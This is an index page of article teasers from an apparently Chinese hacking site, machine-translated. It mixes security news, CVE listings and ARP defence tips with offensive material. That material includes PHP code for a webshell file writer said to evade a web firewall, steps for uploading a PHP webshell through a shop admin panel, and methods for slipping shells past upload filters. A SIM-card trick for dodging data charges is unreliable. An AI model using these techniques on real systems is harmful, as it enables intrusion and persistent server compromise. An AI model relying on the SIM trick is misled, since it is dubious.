-

PHP bypasses the security dog detection horse sharing zph | 2014-08-28 15:10 Direct code: <? php $p=realpath(dirname(__FILE__).”/../”).$_ POST[“a”]; $t=$_POST[“b”]; $tt=””; for ($i=0;$ i<strlen($t);$ i+=2) $tt.=urldecode(“%”.substr($t,$i,2)); @fwrite(fopen($p,”w”),$tt); echo “success!”;... read the whole passage
-

Method I Go to the background - order management - order printing - select insert/edit picture, and then a dialog box pops up. Select the link menu - browse the server, select media as the upload type in the upper left corner, and then you can directly upload the php pony. The file path is:/images/upload/Media/xx.php Method II Background - order management - order printing - select source code editing - insert code at the end - save - return to the order list, randomly select an order to print, return OK, and generate a sentence successfully - generate a null.php in the root directory read the whole passage
-
Generally, the website image upload function filters files to prevent webshell writing. But different programs have different filters. How to break through the filter and continue uploading? This article summarizes seven methods that can break through! 1. File header+GIF89a method. (php)//This is easy to understand. Write gif89a directly in front of the PHP horse, and then upload dama.php 2. Use the edjpgcom tool to inject code into the image. (php)//edjpgcom Modify, add php and save it as dama.php 3、 Copy the image under the cmd command GIF+shell.ph... read the whole passage
-
Trend Technology researchers said on their official website yesterday that a series of routers produced by Chinese manufacturers contain a serious vulnerability through which hackers can monitor users' Internet traffic. Routers are branded Netcore in China and Netis abroad. The researchers wrote in the article that, There is a back door in Netcore series routers. The password entering the back door is hard coded into the firmware of the device, and all passwords seem to be the same. Attackers can easily use this password to log in to the route read the whole passage
-
Black Hat Conference Exposes Multiple Vulnerabilities; Oracle Aircraft and Cars Are Floating In 1997, Jeff Moss, a famous hacker, founded the Black Hat Conference. After 17 years of development, the Black Hat Conference has become the vane in the field of information security. The security issues discussed at the Black Hat Conference every year have become the future trend and direction. Nowadays, for black hats, Las Vegas is a huge magnet, attracting them to flock here. In 2014, about 10000 people attended the Black Hat Conference, an increase of 50% over last year. So the Black Hat Conference read the whole passage
-
On September 25, 360 Technology Blog revealed that the MIUI system used by Xiaomi has a very obvious security vulnerability, through which the permissions of mobile APP can be obtained remotely. Song Shenlei (eggplant), a senior security expert of 360, revealed that after discovering the vulnerability in July, he had immediately notified the Xiaomi Security Response Center. At present, the vulnerability has been repaired in the latest version of MIUI. The research found that the original browser of Xiaomi MIUI has intention protocol (intention is Intent, which is a runtime binding mechanism, and it can connect two different read the whole passage
-
Vulnerability description: Multiple vulnerabilities were found in the firmware of the TP-LinkTL-SC3171 IP Cameras webcam version LM.1.6.18P12_sign5. These vulnerabilities allow attackers to do the following: 1: [CVE-2013-2578] Execute any command through the file/cgi bin/admin/severtest. 2: [CVE-2013-2579] Execute any command with the shell of hard coded ID credentials. 3: [CVE-2013-2580] Perform remote file upload without identity authentication. 4: [CVE-2013-2581] Execute Unauthenticated Firmware read the whole passage
-
1. Tool assisted search Such as Mingxiao, Ah D Wwwscan, etc And some directory tools: Acunetix Web Vulnerability Scanner JSky, IntelliTamper, Netsparker, etc 2. Use of website resources For example, the root directory of the website is Robots.txt text, the image path explodes in the background, check whether the copyright information at the bottom of the website is connected, and query the source code download through the file name in the website. 3. Search engine query There are many kinds of commands, and you can list several commonly used commands: Site: heimian.com context: Tube read the whole passage
-

This document is only used for penetration test learning, and any illegal use is prohibited. "Intrusion" mentioned herein refers to "(authorized) penetration test". hello everyone! I found that many newcomers are talking about "anonymity", so I think I should write a course to explain it clearly, whether you can hide yourself or not. We will also discuss the methods and tools of "hiding yourself", but first focus on understanding the following tutorials: Sometimes a person can establish a long-term "relationship" with other things (just like your "reputation") without revealing personal information read the whole passage
-

As shown in the figure, a method of using mobile phones to check the hotel's pinhole camera was reprinted in major media. Many netizens were concerned about becoming the protagonist of a small pornographic film, but was this method really feasible? Today I specially asked an optical expert to discuss, and the conclusion is that whether this method is feasible depends on whether the camera has an infrared light compensator. The real pinhole camera does not have an infrared light compensator. What is exposed is a wide-angle fisheye lens. It is an optical receiving device with CCD imaging at the back. It does not emit infrared. Use your mobile phone to find red spots read the whole passage
-
I accidentally saw such a flow saving method that you have never heard before: sim card flow saving method, Tutorial Start: Put the sim card with words in your eyes, [make the notch in the lower left corner] Count from top to bottom, and stick the second contact on the left with transparent glue. It's the place painted red [Maybe the card is different, so it's better to try every contact once. If it doesn't work, it's the problem of the card!] After pasting, make sure the phone reads the sim card. If the access point is set to wap, it is OK! The first day of the successful mobile service only used 0.87kb, which hardly needed read the whole passage
-
0 × 001 Static binding gateway MAC 0 × 002 ARP firewall 0 × 003 VLAN and switch port binding 1. Static binding gateway MAC Method 1: Manual binding: (1) . Determine the network segment where the user's computer is located (2) . Find the gateway IP address of the user network segment (3) . Find out the user's network segment gateway Mac according to the gateway IP (4) . Use the command arp - s gateway IP gateway MAC Static binding gateway IP and MAC For example: "arp – s 192.168.1.1 AA-AA-AA-AA-AA-AA-AA". Binding IP and MAC addresses under Linux Create a static MAC –>IP corresponding table text read the whole passage